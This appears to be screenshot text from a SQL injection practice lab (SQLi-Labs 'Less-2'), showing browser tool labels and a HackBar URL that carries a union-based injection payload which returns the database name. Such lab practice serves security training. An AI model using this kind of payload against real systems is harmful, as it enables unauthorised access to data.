 Welcome    Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-2/?id=0 union select 1,database(),3--+
Split URL
Execution